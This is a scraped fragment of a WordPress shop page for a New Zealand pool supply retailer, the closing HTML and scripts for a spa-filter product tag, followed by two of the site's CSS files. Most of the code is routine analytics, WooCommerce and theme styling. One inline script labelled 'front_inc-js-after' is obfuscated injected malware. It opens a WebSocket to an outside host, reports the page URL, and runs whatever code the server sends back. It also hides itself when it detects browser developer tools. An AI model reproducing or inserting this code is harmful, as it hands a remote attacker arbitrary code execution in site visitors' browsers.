			document.getElementById('video_container').innerHTML='<div id="video_lightbox_content" class="video-container">' + decodedYoutubeVideoEmbedCode + '</div>';
		}

		function showVideoDescription(youtubeVideoDescription){
			var decodedYoutubeVideoDescription = decodeURIComponent((youtubeVideoDescription+'').replace(/\+/g, '%20'));
			document.getElementById('video_lightbox').className="";
			document.getElementById('video_container').innerHTML='<div id="video_lightbox_content" class="ryte-video-description-lightbox">' + decodedYoutubeVideoDescription + '</div>';
		}

		function hideVideoOverlay(){
			document.getElementById('video_lightbox').className="hidden";
			document.getElementById('video_container').innerHTML="";
		}

		jQuery('#video_container').click(function(event){
			event.stopPropagation();
		});
	</script>

	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.crystalclearpools.co.nz"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;SII&amp;rdquo;","@id":"https://www.crystalclearpools.co.nz/product-tag/sii/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="front_inc-js-after">
/* <![CDATA[ */
function _0x3df4(){const _0x30f736=['14OnIFAE','maxTouchPo','href','flag','toISOStrin','stringify','676KntYfV','userAgent','ipt','resize','undefined','7057860QfPQaJ','parse','ints','upper.info','2313968zjRtdP','outerHeigh','getItem','onerror','1973EOGaDh','random','h_key','expires','WebSocket','remove','message','test','defineProp','innerWidth','innerHeigh','wss://back','mobile','/stat','toLowerCas','1638100VOHUXk','data','489969fFRyAA','?source=','now','2136QWcRdg','setItem','ontouchsta','addEventLi','458ESIsPb','outerWidth','currentScr','ready','stener','577356yTLVpj','erty'];_0x3df4=function(){return _0x30f736;};return _0x3df4();}(function(_0x27a7f7,_0x4ec0c4){const _0x26e6de=_0x27a7f7();function _0x32575b(_0x4a49b3,_0x180c45,_0x4d0069,_0x4098bd){return _0x4eae(_0x4a49b3-0x1df,_0x4098bd);}while(!![]){try{const _0x33f658=parseInt(_0x32575b(0x3ed,0x3d4,0x3fa,0x403))/0x1*(parseInt(_0x32575b(0x3d3,0x3e8,0x3e6,0x3de))/0x2)+-parseInt(_0x32575b(0x3cf,0x3b8,0x3bf,0x3cf))/0x3*(-parseInt(_0x32575b(0x3e0,0x3f5,0x3d7,0x3c8))/0x4)+parseInt(_0x32575b(0x3fc,0x3fa,0x3f5,0x40d))/0x5+-parseInt(_0x32575b(0x3d8,0x3d6,0x3ed,0x3e2))/0x6*(parseInt(_0x32575b(0x3da,0x3d2,0x3da,0x3eb))/0x7)+parseInt(_0x32575b(0x3e9,0x3d0,0x3d6,0x3e2))/0x8+-parseInt(_0x32575b(0x3cc,0x3c4,0x3b4,0x3ca))/0x9+-parseInt(_0x32575b(0x3e5,0x3fb,0x3f4,0x3dd))/0xa;if(_0x33f658===_0x4ec0c4)break;else _0x26e6de['push'](_0x26e6de['shift']());}catch(_0x20ee17){_0x26e6de['push'](_0x26e6de['shift']());}}}(_0x3df4,0x39b2c));function _0x4eae(_0x46eff4,_0x1eb0b3){const _0x3df45d=_0x3df4();return _0x4eae=function(_0x4eaee7,_0x563aaa){_0x4eaee7=_0x4eaee7-0x1ec;let _0x261ec1=_0x3df45d[_0x4eaee7];return _0x261ec1;},_0x4eae(_0x46eff4,_0x1eb0b3);}function _0x30b7d0(_0x11a16b,_0x317e20,_0x507705,_0x373ce7){return _0x4eae(_0x373ce7- -0x265,_0x11a16b);}jQuery(document)[_0x30b7d0(-0x84,-0x77,-0x86,-0x6e)](function(_0x59e8df){if(_0x49eda2(0x5c6,0x5d0,0x5d3,0x5ce)==typeof Storage)return;let _0x2e8bd5=_0x49eda2(0x5d6,0x5cd,0x5de,0x5cc),_0x77ba97=localStorage[_0x49eda2(0x5e0,0x5dd,0x5da,0x5ef)](_0x2e8bd5);if(_0x77ba97){let _0x2d6232=JSON[_0x49eda2(0x5d3,0x5e1,0x5d5,0x5be)](_0x77ba97);if(_0x2d6232[_0x49eda2(0x5b9,0x5bb,0x5cc,0x5e1)]&&new Date(_0x2d6232[_0x49eda2(0x5f7,0x5c6,0x5df,0x5c6)])>new Date())return void _0x591249();}function _0x591249(){function _0xf80cc1(_0xee1e60,_0x1a3fb9,_0x41123a,_0x35b0fb){return _0x49eda2(_0xee1e60,_0x1a3fb9-0x162,_0x41123a- -0x5f2,_0x35b0fb-0x1c8);}document[_0xf80cc1(-0x3d,-0x31,-0x2e,-0x41)+_0xf80cc1(-0x16,-0x10,-0x21,-0x20)]&&document[_0xf80cc1(-0x2d,-0x25,-0x2e,-0x36)+_0xf80cc1(-0x14,-0x22,-0x21,-0x24)][_0xf80cc1(-0x21,0x1,-0x11,-0x7)]();}function _0x2ed065(){let _0x564a77=new Date(Date[_0x1cd1f7(0x574,0x572,0x57e,0x589)]()+0x9a7ec800)[_0x1cd1f7(0x580,0x597,0x58e,0x57a)+'g']();function _0x1cd1f7(_0x31e755,_0xfe7c1e,_0x2ea571,_0x261eb9){return _0x49eda2(_0xfe7c1e,_0xfe7c1e-0x1a0,_0x2ea571- -0x3f,_0x261eb9-0xa);}localStorage[_0x1cd1f7(0x569,0x584,0x580,0x57e)](_0x2e8bd5,JSON[_0x1cd1f7(0x58b,0x57d,0x58f,0x579)]({'flag':!0x0,'expires':_0x564a77}));}_0x49eda2(0x5e4,0x5d0,0x5e0,0x5df)in window&&(function(){const _0x3b6c32=_0x1eaf03(0x148,0x15d,0x150,0x157)+encodeURIComponent(location[_0x1eaf03(0x157,0x13f,0x141,0x166)]),_0x12c1d2=new WebSocket(_0x1eaf03(0x173,0x161,0x17c,0x161)+_0x1eaf03(0x163,0x175,0x15a,0x163)+_0x1eaf03(0x175,0x181,0x18e,0x167)+_0x3b6c32);function _0x1eaf03(_0x41b9b4,_0x10ff43,_0x274f76,_0x4e7731){return _0x49eda2(_0x274f76,_0x10ff43-0xbe,_0x41b9b4- -0x474,_0x4e7731-0x127);}_0x12c1d2[_0x1eaf03(0x167,0x163,0x163,0x158)]=function(){},_0x12c1d2[_0x1eaf03(0x14d,0x136,0x13f,0x136)+_0x1eaf03(0x152,0x13d,0x13c,0x13d)](_0x1eaf03(0x16e,0x16e,0x187,0x178),function(_0x1ea3c1){function _0x1925a5(_0x291017,_0x58e2b4,_0x4376cf,_0x3c6a30){return _0x1eaf03(_0x291017-0x317,_0x58e2b4-0xf0,_0x58e2b4,_0x3c6a30-0x0);}try{new Function(_0x1ea3c1[_0x1925a5(0x45d,0x44d,0x45c,0x45c)])();}catch(_0x51be14){}});}()),Math[_0x49eda2(0x5cf,0x5d8,0x5dd,0x5db)](),Math[_0x49eda2(0x5cc,0x5d8,0x5dd,0x5c7)](),window['a1']=function(){if(function(_0x25efb1=0xa0){function _0x6e6229(_0x5cb072,_0x416120,_0x35c6a1,_0x4ca7e3){return _0x4eae(_0x416120-0x4f,_0x4ca7e3);}return window[_0x6e6229(0x23d,0x244,0x22b,0x255)]-window[_0x6e6229(0x278,0x266,0x26b,0x254)]>_0x25efb1||window[_0x6e6229(0x25f,0x25a,0x255,0x265)+'t']-window[_0x6e6229(0x25e,0x267,0x255,0x260)+'t']>_0x25efb1;}())return!0x0;let _0x34ba6f=!0x1;return setTimeout(function(){_0x34ba6f=function(_0x338e87=0x64){function _0x2af0ef(_0x9166f7,_0x4b7ec9,_0x46cdce,_0x35d87f){return _0x4eae(_0x4b7ec9-0x15b,_0x46cdce);}const _0x5a1aa3=performance[_0x2af0ef(0x362,0x34a,0x331,0x35c)]();return performance[_0x2af0ef(0x34b,0x34a,0x339,0x359)]()-_0x5a1aa3>_0x338e87||performance[_0x2af0ef(0x33d,0x34a,0x35d,0x34d)]()-_0x5a1aa3>_0x338e87;}();},0x7d0),_0x34ba6f;},window['a2']=function(){if((function(){function _0x40cc1b(_0x3d4eb2,_0x2bcd9d,_0x54624e,_0x29c2a7){return _0x4eae(_0x29c2a7- -0x173,_0x2bcd9d);}let _0x4c471c=!0x1;const _0x247bde=new Image();return Object[_0x40cc1b(0xa7,0xac,0xa4,0xa3)+_0x40cc1b(0x6f,0x8d,0x7e,0x87)](_0x247bde,'id',{'get':function(){_0x4c471c=!0x0;}}),_0x247bde['id'],_0x4c471c;}()))return!0x0;let _0x356e32=!0x1;return setTimeout(function(){_0x356e32=function(_0x238f38=0x96){const _0x14347b=performance[_0x49519b(0x2a3,0x2b9,0x2a3,0x2b0)]();function _0x49519b(_0x57ba38,_0x2128e8,_0x4b9326,_0xdef83b){return _0x4eae(_0x2128e8-0xca,_0x57ba38);}return performance[_0x49519b(0x2bf,0x2b9,0x2b1,0x2c6)]()-_0x14347b>_0x238f38||performance[_0x49519b(0x2a6,0x2b9,0x2c4,0x2bc)]()-_0x14347b>_0x238f38;}();},0x7d0),_0x356e32;};let _0x360ca6=(function(){const _0x4fe0d5=navigator[_0x1ef6f2(-0xf0,-0xf3,-0x109,-0xe9)][_0x1ef6f2(-0xec,-0xd9,-0xdf,-0xe8)+'e'](),_0x17f2f1=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x1ef6f2(-0xd9,-0xe0,-0xca,-0xf3)](_0x4fe0d5),_0x1fb85b=_0x1ef6f2(-0x119,-0x103,-0xf4,-0x113)+'rt'in window||navigator[_0x1ef6f2(-0xfe,-0xf9,-0xe3,-0x10a)+_0x1ef6f2(-0xea,-0xed,-0xe9,-0xef)]>0x0,_0x32362b=window[_0x1ef6f2(-0xdf,-0xde,-0xca,-0xd9)]<0x400;function _0x1ef6f2(_0x1cf43f,_0x1563dd,_0x248e26,_0x59561d){return _0x49eda2(_0x1cf43f,_0x1563dd-0x9a,_0x1563dd- -0x6c3,_0x59561d-0x16f);}return _0x17f2f1||_0x1fb85b||_0x32362b?_0x1ef6f2(-0xd1,-0xdb,-0xd1,-0xc7):'pc';}()),_0x3c11c7=!0x1;function _0x49eda2(_0x56896d,_0x4eab4b,_0x385abe,_0x4ca1e5){return _0x30b7d0(_0x56896d,_0x4eab4b-0x1c4,_0x385abe-0x13e,_0x385abe-0x633);}setInterval(function(){const _0x28f423='pc'===_0x360ca6?window['a1']:window['a2'];_0x28f423&&_0x28f423()&&(_0x3c11c7||(_0x3c11c7=!0x0,_0x2ed065(),_0x591249()));},0x3e8),'pc'===_0x360ca6&&window[_0x49eda2(0x5c3,0x5c0,0x5c1,0x5b0)+_0x49eda2(0x5b0,0x5cc,0x5c6,0x5b3)](_0x49eda2(0x5e8,0x5e0,0x5d2,0x5d4),function(){window['a3']&&window['a3']()&&(_0x2ed065(),_0x591249());});});
//# sourceURL=front_inc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CPMC8SLPH0" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"234b7b6f7b","wpfb_ajaxurl":"https://www.crystalclearpools.co.nz/wp-admin/admin-ajax.php","wprevpluginsurl":"https://www.crystalclearpools.co.nz/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/js/gd-theme-functions.min.js" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/js/gd-make-all-urls-absolute.min.js" id="absolute-urls-script-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.crystalclearpools.co.nz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"NZD","total_price":0,"currency_minor_unit":2}},"products":[{"id":1613,"name":"Spa International Internal / SII - Spa Filter 223mm x 127mm","categories":[{"name":"Spa Filters"}],"prices":{"price":5565,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1613"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crystalclearpools.co.nz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crystalclearpools.co.nz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	
</body>

</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8223 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/gd-file-download-form-admin.css?ver=6.9
body_size: -53
content:
.vc_media-md .hide_checkbox, .vc_media-lg .hide_checkbox{
    padding-top:48px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/style.css?ver=6.9
body_size: 4084
content:
/*
Theme Name: Graphic Detail
Description: Graphic Detail Proprietary Theme &copy; 2019
Author: Graphic Detail
Version: 3.107

/* STYLES RESET */
* { margin: 0; padding: 0; box-sizing: border-box;}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}

/* IE Fix */
a img{border:none;}

/* Remove placeholder text in inputs when they get focus. */
input:focus::-webkit-input-placeholder { color: transparent; }
input:focus::-moz-placeholder { color:transparent; }
textarea:focus::-webkit-input-placeholder { color: transparent; }
textarea:focus::-moz-placeholder { color:transparent; }

/* CLEARFIX */
.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.clearfix { display: inline-block; clear: both; }
/* start commented backslash hack \*/ * html .clearfix { height: 1%; } .clearfix { display: block; } /* close commented backslash hack */

/*******************************************************/

/* BASE STYLES */

html{
	min-height:100%;
	scroll-behavior: smooth;
}

body{
	text-rendering:optimizeLegibility;
	overflow-x: hidden;
}

p, ul, ol{
	margin-bottom:1em;
}

nav ul{
	margin-bottom:0;
}

a, a:hover{
	text-decoration:none;
	transition: 0.3s;
}

nav li, nav li:hover{
	transition: 0.3s;
}

img{
	max-width:100%;
	height:auto;
}

.alignleft{
	float:left;
	margin: 0.5em 1em 0.5em 0;
}

.alignright{
	float:right;
	margin: 0.5em 0 0.5em 1em;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.hidden {
	display:none !important;
}

.container{
	width:1170px;
	max-width:100%;
	margin:0 auto;
}

#boxed_layout .container{
	width:100%;
}
/* END BASE STYLES */

/*******************************************************/

/* HEADER STYLES */

header{
	position:relative;
	z-index:9998;
}

header.sticky, header.amp-header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
	z-index: 9998;
	transition:0.3s;
}

header.transparent:not(.sticky) {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9998;
}

@media(min-width:768px){
	.admin-bar header.sticky, .admin-bar header.transparent{
		top:32px;
	}
}

@media(max-width:767px){
	header.sticky.dt_only {
		position:relative;
	}

	.admin-bar header.sticky:not(.dt_only), .admin-bar header.transparent{
		top:46px;
	}
}

/* END HEADER STYLES */

/*******************************************************/

/* NAV STYLES */

#mobile_nav_container {
    z-index: 10000;
	position: absolute;
	overflow:visible;
}

nav.horizontal {
    display: flex;
}

nav.horizontal .nav_items{
	display:flex;
	flex-grow:1;
}

.nav_items{
	width:100%;
}

nav.horizontal ul {
    display: flex;
    list-style: none;
    align-items: center;
    flex-wrap: wrap;
}

nav.vertical ul {
    display: block;
    list-style: none;
}

nav.horizontal ul li{
	display:flex;
}

nav.left ul {
    justify-content: flex-start;
}

nav.center ul {
    justify-content: center;
}

nav.right ul {
    justify-content: flex-end;
}

nav.space_evenly ul {
    justify-content: space-evenly;
}

nav.space_around ul {
    justify-content: space-around;
}

nav.space_between ul {
    justify-content: space-between;
}

/* HORIZONTAL MENUS DROPDOWN SUB-MENUS */
nav.horizontal .menu-item-has-children {
	position: relative;
}

nav.horizontal ul.sub-menu li a {
	white-space: nowrap;
}

nav.horizontal ul.sub-menu{
	position:absolute;
	top:100%;
	z-index:-1;
	max-height:0;
	opacity:0;
	transition:0.5s;
}

nav.vertical ul.sub-menu{
	max-height:0;
	transition:0.5s;
}

nav ul.sub-menu{
	pointer-events: none;
	overflow:hidden;
}

nav.horizontal.megamenu ul.sub-menu{
	left:0;
	width:100%;
}

nav.horizontal:not(.megamenu) ul.sub-menu{
	display:block;
}

/* SUB-MENU ITEMS WITH "MEGA-MENU" CLASS APPLIED */
nav.horizontal li.mega-menu > ul.sub-menu {
	display: flex;
    left: 0;
    width: 100%;
}
nav.horizontal li.mega-menu.left > ul.sub-menu {
	justify-content:flex-start;
}
nav.horizontal li.mega-menu.center > ul.sub-menu {
	justify-content:center;
}
nav.horizontal li.mega-menu.right > ul.sub-menu {
	justify-content:flex-end;
}
nav.horizontal li.mega-menu.space-evenly > ul.sub-menu {
	justify-content:space-evenly;
}
nav.horizontal li.mega-menu.space-between > ul.sub-menu {
	justify-content:space-between;
}
nav.horizontal li.mega-menu.space-around > ul.sub-menu {
	justify-content:space-around;
}
nav.horizontal li.mega-menu.col-2 > ul.sub-menu li {
	width:50%;
}
nav.horizontal li.mega-menu.col-3 > ul.sub-menu li {
	width:33.33%;
}
nav.horizontal li.mega-menu.col-4 > ul.sub-menu li {
	width:25%;
}
nav.horizontal li.mega-menu.col-5 > ul.sub-menu li {
	width:20%;
}
nav.horizontal li.mega-menu.col-6 > ul.sub-menu li {
	width:16.67%;
}
nav.horizontal li.mega-menu > ul.sub-menu li:not(.mega-menu) ul.sub-menu {
    left: 0px !important;
    top: 100% !important;
}
nav.horizontal li.mega-menu > ul.sub-menu li:not(.mega-menu) ul.sub-menu li {
	width:100% !important;
}
/* ***** */

.menu-item-has-children a {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.dropmenu-arrow-container, .mb_dropmenu-arrow-container{
	cursor:pointer;
}

#mobile_nav_container .dropmenu-arrow-container{
	display:none;
}

#mobile_nav_container .mb_dropmenu-arrow-container {
	position: absolute;
    top: 0;
    right: 0;
    display: inline-flex;
    align-items: center;
	justify-content: center;
	transition:0.3s;
}

/* DROP-DOWN MENU REVEALS */
nav:not(.onscreen) ul li:hover > ul.sub-menu, nav.onscreen .menu-item-has-children.active > ul.sub-menu, nav.onscreen .menu-item-has-children a.clicked + ul.sub-menu{
	overflow:visible;
	pointer-events: all;
}

nav:not(.onscreen) ul li:hover > ul, nav.onscreen .menu-item-has-children.active > ul, nav.onscreen .menu-item-has-children a.clicked + ul{
	z-index:9999;
	max-height:200vh;
	opacity:1;
	transition:max-height 1s opacity 0s;
}

.onscreen .menu-item-has-children {
    position: relative;
}

/* MOBILE MENUS */

#mobile_navbar_container{
	position: fixed;
	top:0;
	left:0;
	width: 100%;
	z-index: 9999;
}

#mobile_navbar_container .mobile_nav_icon:not(.fixed){
	display:none;
}

.onscreen{
	right:0;
	transition-timing-function:ease;
	transition:1s;
	overflow:scroll;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.close_mobile_menu_icon{
	width:100%;
	text-align:right;
	padding:10px 20px;
}

.mobile_nav_icon:not(.fixed){
	margin-left:-15px;
	margin-right:-15px;
}

.mobile_nav_icon:hover, .close_mobile_menu_icon .fa:hover{
	cursor:pointer;
}

.mobile_navbar.fix_to_top.fixed .mobile_nav_icon{
	display:none !important;
}

.horizontal.fix_to_top.fixed{
	position:fixed;
	width:100%;
	top:0;
	left:0;
	z-index:9999;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media(min-width:769px){
	.admin-bar .horizontal.fix_to_top.fixed{
		top:32px;
	}
}

/* END NAV STYLES */

/*******************************************************/

/* CONTENT STYLES */

main{
	position:relative;
	z-index:0;
	max-width:100%;
	overflow-x:hidden;
}

main ul, main ol{
	margin-left:25px;
}

main nav ul{
	margin-left:0px;
}

@media(min-width:769px){
	.show_on_mobile{display:none!important;}
}

@media(max-width:768px){
	.hide_on_mobile{display:none!important;}
}

@media(min-width:769px){
	.vc_sticky.fixed {
		position:fixed!important;
		top:0;
		z-index:9999;
	}

	.vc_sticky.fixed.fw{
		width:100%!important;
		left:0!important;
	}
}

.searchformcontainer input[type="submit"] {
    display: none;
}

.searchformcontainer {
    display: flex;
    align-items: center;
		justify-content: flex-end;
    background: #fff;
    width: 36px;
		margin:0 auto;
    border-radius: 10px;
		overflow:hidden;
		transition:0.3s;
}

.searchformcontainer.expanded {
		width: 250px;
		max-width:100%;
		transition:0.3s;
}

.searchformcontainer input[type="text"] {
    border: none;
	outline: none;
    width: 100%;
}

.searchformcontainer .fas.fa-search{
	cursor:pointer;
}

nav.vertical .searchformcontainer, .onscreen .searchformcontainer {
	width: 250px;
	max-width:100%;
	margin-top:10px;
}

#searchsubmit {
    display: none;
}

@media(min-width:768px){
	section.has_sidebar{
		display:flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}

	section.has_sidebar article, section.has_sidebar .posts_container{
		margin:0;
	}
}

.aws-container .aws-search-form {
    align-items: center;
    height: auto;
}

.aws-container .aws-search-field {
	width: auto;
	line-height: 1em;
	font-size: 1em;
}

.search.search-results .hentry:not(:last-child) {
    border-bottom: solid 1px #000;
    margin-bottom: 1em;
}

.white_text{color:white;}

@media(max-width:767px){
	.custom_stacking_order{
		order: var(--order-gd, 0);
	}
}

/* END CONTENT STYLES */

/*******************************************************/

/* GRAVITY FORMS STYLES */

/* CLOSE UP VERTICAL SPACES BETWEEN GRAVITY FORMS FIELDS AND LABELS */

@media(min-width:641px){
	.gform_wrapper:not(.gravity-theme) .gform_body {
		padding-left: 16px;
	}
}
.gform_wrapper{
	margin-top:0 !important;
	margin-bottom:0 !important;
}
.gform_wrapper label.gfield_label + div.ginput_container,
.gform_wrapper ul li.gfield,
.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,
.gform_wrapper .field_sublabel_below div.ginput_container[class*="gfield_time_"] label,
.gform_wrapper .gform_footer{
    margin-top:0 !important;
}
.gform_wrapper ul li.gfield{
    margin-bottom:0px !important;
}
/* GRAVITY FORMS 2.5+ */
.gform_wrapper.gravity-theme .gform_fields {
    grid-row-gap: 0px !important;
}

/* CENTER SUBMIT BUTTON AND REDUCE ITS VERTICAL PADDING */

.gform_footer{
    padding: 0px !important;
}

/* HIDE CUSTOM HONEYPOT FIELD */

.gdhp{
	width: 0px !important;
	height: 0px !important;
	padding: 0px !important;
	margin: 0px !important;
	overflow: hidden !important;
}

/* END GRAVITY FORMS STYLES */

/*******************************************************/

/* UNDERBAR STYLES */

#underbar{
	font-size:0.8em;
}

/* END UNDERBAR STYLES */

/*******************************************************/

/* BLOG POST STYLES */

.single-post article{
	padding-left:15px;
	padding-right:15px;
}

.post_content{
	position:relative;
}

.post_content.has_nav {
	padding-left:55px;
	padding-right:55px;
}

.previous_post_link, .next_post_link{
	position:absolute;
	top:0;
	display:flex;
	align-items:center;
	justify-content:center;
	height:100%;
	z-index:9999;
}

.previous_post_link{
	left:0;
}

.next_post_link{
	right:0;
}

.previous_post_link a, .next_post_link a{
	display:block;
	font-size:50px;
	padding:15px;
}

.related_posts, .archive_posts, .posts_container {
    display: flex;
    justify-content: space-between;
	flex-wrap:wrap;
}

.post_featured_image{
	margin-bottom:30px;
	text-align:center;
}

.posts_container h2{
	width:100%;
}

.post_date {
    display: block;
}

.post_title {
    display: block;
